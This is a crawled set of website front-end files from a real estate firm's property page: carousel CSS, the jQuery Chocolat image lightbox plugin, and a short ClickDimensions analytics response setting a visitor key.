.slick-prev, .slick-next { font-size: 0; line-height: 0; position: absolute; top: 45%; display: block; width: 40px; height: 40px; padding: 0; -webkit-transform: translate(0, -40%); -ms-transform: translate(0, -40%); transform: translate(0, -40%); cursor: pointer; color: transparent; border: none; outline: none; background: none; z-index: 99; }
.slick-prev:hover, .slick-prev:focus, .slick-next:hover, .slick-next:focus { color: transparent; outline: none; background: transparent; }
.slick-prev:hover:before, .slick-prev:focus:before, .slick-next:hover:before, .slick-next:focus:before { opacity: 1; }
.slick-prev.slick-disabled:before, .slick-next.slick-disabled:before { opacity: .25; }
.slick-prev:before, .slick-next:before { width: 14px; height: 23px; position: absolute; left: 0px; right: 0px; top: 0px; bottom: 0px; margin: auto; opacity: .75; color: white; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }
.slick-prev { left: -50px; }
[dir='rtl'] .slick-prev { right: -25px; left: auto; }
.slick-prev:before { content: '←'; background: url('../images/left-arrow-black.png') no-repeat 0px 0px; }
[dir='rtl'] .slick-prev:before { content: '→'; }
.slick-next { right: -50px; }
[dir='rtl'] .slick-next { right: auto; left: -25px; }
.slick-next:before { content: '→'; background: url('../images/right-arrow-black.png') no-repeat 0px 0px; }
[dir='rtl'] .slick-next:before { content: '←'; }
/* Dots */
.slick-dotted.slick-slider { margin-bottom: 30px; }
.slick-dots { position: absolute; bottom: -25px; display: block; width: 100%; padding: 0; margin: 0; list-style: none; text-align: center; }
.slick-dots li { position: relative; display: inline-block; width: 20px; height: 20px; margin: 0 5px; padding: 0; cursor: pointer; }
.slick-dots li:before { content: normal; }
.slick-dots li button { font-size: 0; line-height: 0; display: block; width: 20px; height: 20px; padding: 5px; cursor: pointer; color: transparent; border: 0; outline: none; background: transparent; }
.slick-dots li button:hover, .slick-dots li button:focus { outline: none; }
.slick-dots li button:hover:before, .slick-dots li button:focus:before { opacity: 1; }
.slick-dots li button:before { font-family: 'slick'; font-size: 16px; line-height: 20px; position: absolute; top: 0; left: 0; width: 16px; height: 16px; content: '•'; text-align: center; opacity: .25; color: black; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }
.slick-dots li.slick-active button:before { opacity: .75; color: black; }
 @media screen and (max-width:767px) {
.slick-prev { left: -20px; }
.slick-next { right: -20px; }
}

--- FILE ---
content_type: text/javascript
request_url: https://transwestern.com/assets/js/jquery.chocolat.js
body_size: 4426
content:
/*
**      @author : Nicolas Turlais : nicolas-at-insipi.de
**      @version : V0.4.4 - 18 March 2015
**      @license : Licensed under CCAttribution-ShareAlike
**      @website : http://chocolat.insipi.de
**/

; (function($, window, document, undefined) {
    var calls = 0;
    var defaults = {
        container         : window,
        linksContainer    : '.chocolat-links',
        imageSelector     : '.chocolat-image',
        fullWindow        : false, // false, 'contain', or 'cover'
        fullScreen        : false,
        displayAsALink    : false,
        loop              : false,
        linkImages        : true,
        setTitle          : '',
        separator1        : '|',
        separator2        : '/',
        mobileBreakpoint  : 480,
        setIndex          : 0,
        firstImage        : 0,
        lastImage         : false,
        currentImage      : false,
        initialized       : false,
        timer             : false,
        timerDebounce     : false,
        images            : []
    };

    function Chocolat(element, settings) {
        var that = this;

        this.settings  = settings;
        this._defaults = defaults;
        this.elems     = {};

        element.find(this.settings.imageSelector).each(function () {
            that.settings.images.push({
                title  : $(this).attr('title'),
                src    : $(this).attr('href'),
                height : false,
                width  : false
            });
        });

        if(settings.displayAsALink){
            this.createLink().off('click').on('click', function(e){
                that.init(that.settings.firstImage);
                e.preventDefault();
            });

            element.hide();
        }
        else{
            element.find(this.settings.imageSelector).each(function (i) {
                $(this).off('click').on('click', function(event){
                    that.init(i);
                    event.preventDefault();
                });
            });
        }

        //return an API YEAH!
        return {
            open : function(i){
                i = parseInt(i) || 0;
                that.init(i);
            },

            close : function(){
                that.close();
            },

            next : function(){
                that.change(1);
            },

            prev : function(){
                that.change(-1);
            },

            goto : function(i){ // open alias
                this.open(i);
            },
            current : function(){
                return that.currentImage;
            }
        };
    }

    Chocolat.prototype = {
        init : function(i) {
            if(!this.settings.initialized){
                this.setDomContainer();
                this.markup();
                this.events();
                this.settings.lastImage   = this.settings.images.length - 1;
                this.settings.initialized = true;
            }

            this.load(i);
        },

        preload : function(i, callback) {
            callback         = this.optFuncParam(callback);
            imgLoader        = new Image();
            imgLoader.onload = $.proxy(callback, this, i, imgLoader);
            imgLoader.src    = this.settings.images[i].src;
        },

        load : function(i) {
            var that = this;
            if(this.settings.fullScreen){
                this.openFullScreen();
            }

            if(this.settings.currentImage === i){
                return;
            }

            this.elems.overlay.fadeIn(800);
            this.settings.timer = setTimeout(function(){
                if(typeof that.elems != 'undefined'){
                    that.elems.img.fadeTo(200, 0);
                    $.proxy(that.elems.loader.fadeIn(), that);
                }
            }, 400);
            this.preload(i,this.place);

            var nextIndex = i + 1;
	        if(typeof this.settings.images[nextIndex] != 'undefined'){
                this.preload(nextIndex);
            }
            
        },

        place : function(i, imgLoader) {
            var that = this;

            this.settings.currentImage = i;
            this.description();
            this.pagination();
            this.breakpoint();

            this.elems.img.fadeTo(200,0, function() {
                that.storeImgSize(imgLoader, i);
                fitting = that.fit(
                    that.settings.images[i].height,
                    that.settings.images[i].width,
                    $(that.settings.container).height(),
                    $(that.settings.container).width(),
                    that.getOutMarginH(),
                    that.getOutMarginW()
                );
                that.center(
                    fitting.width,
                    fitting.height,
                    fitting.left,
                    fitting.top,
                    150,
                    that.appear(i)
                );
                that.arrows();
            });
        },

        appear : function(i) {
            var that = this;
            clearTimeout(this.settings.timer);

            this.elems.loader.stop().fadeOut(300, function() {
                that.elems.img
                    .attr('src', that.settings.images[i].src)
                    .fadeTo(400,1);
            });
        },

        fit : function(imgHeight, imgWidth, holderHeight, holderWidth, holderOutMarginH, holderOutMarginW) {
            var holderGlobalWidth = holderWidth-holderOutMarginW;
            var holderGlobalHeight = holderHeight-holderOutMarginH;
            var holderGlobalRatio = (holderGlobalHeight / holderGlobalWidth);
            var holderRatio = (holderHeight / holderWidth);
            var imgRatio = (imgHeight / imgWidth);

            if(this.settings.fullWindow == 'cover') {
                if(imgRatio < holderRatio) {
                    height = holderHeight;
                    width = height / imgRatio;

                }
                else {
                    width = holderWidth;
                    height = width * imgRatio;
                }
            }
            else {
                if(imgRatio>holderGlobalRatio) {
                    height = holderGlobalHeight;
                    width = height / imgRatio;
                }
                else {
                    width = holderGlobalWidth;
                    height = width * imgRatio;
                }
                if(!this.settings.fullWindow && (width >= imgWidth || height >= imgHeight)) {
                    width=imgWidth;
                    height=imgHeight;
                }
            }

            return {
                'height' : height,
                'width'  : width,
                'top'    : (holderHeight - height)/2,
                'left'   : (holderWidth - width)/2
            };
        },

        center : function(width, height, left, top, duration, callback) {
            callback = this.optFuncParam(callback);
            this.elems.content.animate({
                'width'  :width,
                'height' :height,
                'left'   :left,
                'top'    :top
            }, duration, $.proxy(callback(), this))
            .css('overflow', 'visible');
        },

        change : function(signe) {
            var requestedImage = this.settings.currentImage + parseInt(signe);
            if(requestedImage > this.settings.lastImage) {
                if(this.settings.loop){
                    this.load(0);
                }
            }
            else if(requestedImage < 0) {
                if(this.settings.loop) {
                    this.load(this.settings.lastImage);
                }
            }
            else {
                this.load(requestedImage);
            }
        },

        arrows: function() {
            if(this.settings.loop) {
                $([this.elems.left[0],this.elems.right[0]])
                    .css('display','block');
            }
            else if(this.settings.linkImages) {
                // right
                if(this.settings.currentImage == this.settings.lastImage) {
                    this.elems.right.fadeOut(300);
                }
                else {
                    this.elems.right.fadeIn(300);
                }
                // left
                if(this.settings.currentImage == 0) {
                    this.elems.left.fadeOut(300);
                }
                else {
                    this.elems.left.fadeIn(300);
                }
            }
            else {
                $([this.elems.left[0],this.elems.right[0]])
                    .css('display','none');
            }
        },

        description : function() {
            var that = this;
            this.elems.description.fadeTo(200, 0, function() {
                $(this)
                    .html(that.settings.images[that.settings.currentImage].title)
                    .fadeTo(400,1);
            });
        },

        pagination : function() {
            var that      = this;
            var last      = this.settings.lastImage + 1;
            var position  = this.settings.currentImage + 1;
            var separator = (this.settings.setTitle == '') ? '' : this.settings.separator1;

            this.elems.pagination.fadeTo(200, 0, function() {
                $(this)
                    .html(that.settings.setTitle + ' '
                          + separator + ' '
                          + position
                          + that.settings.separator2
                          + last)
                    .fadeTo(400,1);
            });
        },

        breakpoint : function() {
            if($(this.settings.container).width() < this.settings.mobileBreakpoint) {
                this.elems.domContainer.addClass('chocolat-mobile');
            }
            else {
                this.elems.domContainer.removeClass('chocolat-mobile');
            }
        },

        storeImgSize : function(img, i) {
            if(!this.settings.images[i].height || !this.settings.images[i].width){
                this.settings.images[i].height = img.height;
                this.settings.images[i].width  = img.width;
            }
        },

        close : function() {
            var els = [
                this.elems.overlay[0],
                this.elems.loader[0],
                this.elems.content[0]
            ];
            var that = this;
            $.when($(els).fadeOut(200)).then(function () {
                that.elems.domContainer.removeClass('chocolat-open chocolat-mobile chocolat-in-container chocolat-cover');
            });
            this.settings.currentImage = false;
            this.settings.initialized = false;
        },

        getOutMarginW : function() {
            var left  = this.elems.left.outerWidth() - this.elems.left.width();
            var right = this.elems.right.outerWidth() - this.elems.right.width();
            return left + right;
        },

        getOutMarginH : function() {
            return this.elems.top.outerHeight() + this.elems.bottom.outerHeight();
        },

        markup : function() {
            this.elems.domContainer.addClass('chocolat-open');
            if(this.settings.fullWindow == 'cover') {
                this.elems.domContainer.addClass('chocolat-cover');
            }
            if(this.settings.container !== window) {
                this.elems.domContainer.addClass('chocolat-in-container');
            }
            var that = this;

            this.elems.overlay = $('<div/>', {
                'class' : 'chocolat-overlay'
            }).appendTo(this.elems.domContainer);

            this.elems.loader = $('<div/>', {
                'class' : 'chocolat-loader'
            }).appendTo(this.elems.domContainer);

            this.elems.content = $('<div/>', {
                'class' : 'chocolat-content',
                'id' : 'chocolat-content-' + this.settings.setIndex
            }).appendTo(this.elems.domContainer);

            this.elems.img = $('<img/>', {
                'class' : 'chocolat-img',
                'src' : ''
            }).appendTo(this.elems.content);

            this.elems.top = $('<div/>', {
                'class' : 'chocolat-top'
            }).appendTo(this.elems.content);

            this.elems.left = $('<div/>', {
                'class' : 'chocolat-left'
            }).appendTo(this.elems.content);

            this.elems.right = $('<div/>', {
                'class' : 'chocolat-right'
            }).appendTo(this.elems.content);

            this.elems.bottom = $('<div/>', {
                'class' : 'chocolat-bottom'
            }).appendTo(this.elems.content);

            this.elems.description = $('<span/>', {
                'class' : 'chocolat-description'
            }).appendTo(this.elems.bottom);

            this.elems.pagination = $('<span/>', {
                'class' : 'chocolat-pagination'
            }).appendTo(this.elems.bottom);

            this.elems.close = $('<span/>', {
                'class' : 'chocolat-close'
            }).appendTo(this.elems.top);
        },

        createLink : function() {
            var li = $('<li/>').appendTo(this.settings.linksContainer);

            return $('<a/>', {
                    'id'    : 'chocolat-set-'+this.settings.setIndex,
                    'class' : 'chocolat-link',
                    'href'  : '#'
                })
                .html(this.settings.setTitle)
                .appendTo(li);
        },

        openFullScreen : function() {
            var docElm = document.documentElement;
            if (docElm.requestFullscreen) {
                docElm.requestFullscreen();
            }
            else if (docElm.mozRequestFullScreen) {
                docElm.mozRequestFullScreen();
            }
            else if (docElm.webkitRequestFullScreen) {
                docElm.webkitRequestFullScreen();
            }
        },

        events : function() {
            var that = this;

            $(document).off('keydown.chocolat').on('keydown.chocolat', function(e) {
                if (that.settings.initialized) {
                    if(e.keyCode == 37) {
                        that.change(-1);
                    }
                    else if(e.keyCode == 39) {
                        that.change(1);
                    }
                    else if(e.keyCode == 27) {
                        that.close();
                    }
                }
            });
            $(this.elems.content).find('.chocolat-right')
                .off('click')
                .on('click', function() {
                    that.change(+1);
            });

            $(this.elems.content).find('.chocolat-left')
                .off('click')
                .on('click', function() {
                    that.change(-1);
            });

            $([this.elems.overlay[0], this.elems.close[0]])
                .off('click')
                .on('click', function() {
                    that.close();
            });

            $(window).on('resize', function() {
                if(!that.settings.initialized){
                    return;
                }
                that.debounce(50, function() {
                    that.breakpoint();
                    fitting = that.fit(
                        that.settings.images[that.settings.currentImage].height,
                        that.settings.images[that.settings.currentImage].width,
                        $(that.settings.container).height(),
                        $(that.settings.container).width(),
                        that.getOutMarginH(),
                        that.getOutMarginW()
                    );
                    that.center(fitting.width, fitting.height, fitting.left, fitting.top, 150);
                });
            });
        },

        setDomContainer : function() {
            // if container == window
            // domContainer = body

            if(typeof this.settings.container === 'object') {
                this.elems.domContainer = $('body');
            }
            else {
                this.elems.domContainer = $(this.settings.container);
            }

        },

        debounce: function(duration, callback) {
            clearTimeout(this.settings.timerDebounce);
            this.settings.timerDebounce = setTimeout(function() {
                callback();
            }, duration);
        },

        optFuncParam: function(f) {
            if(!$.isFunction(f)){return function(){};}
            else{return f;}
        }
    };

    $.fn['Chocolat'] = function (options) {
        return this.each(function() {

            calls++;

            var settings = $.extend(true, {}, defaults, options, {setIndex:calls} );

            if (!$.data(this, 'api-chocolat')) {
                $.data(this, 'api-chocolat',
                    new Chocolat($(this), settings)
                );
            }
        });
    };
})( jQuery, window, document );


--- FILE ---
content_type: text/javascript
request_url: https://analytics.clickdimensions.com/tsr.js?ac=amOs1RyO29UFcXtkdGoJg&urk=1769107516110&cm=&s=1769107516108&v=&lc=English&pt=Transwestern%20%7C%20Chisholm%20Trail%20Parkway%20%26%20Highway%201187&dn=transwestern.net&dnk=&pk=&hn=transwestern.com&uri=https%3A%2F%2Ftranswestern.com%2Fproperty%2Fchisholm-trail-parkway-highway-1187-00&r=&t=PAGE&b=CHROME&os=LINUX&pr=false&sc=0&sv=6.0&qd=&dt=1769107516110&pvon=
body_size: 71
content:
window.clickDimensionsVisitorKey='ccc2c5536d6a430480e14fe02b0cf90a'; cdAnalytics.setVisitorKey('ccc2c5536d6a430480e14fe02b0cf90a'); cdAnalytics.setForms('ccc2c5536d6a430480e14fe02b0cf90a');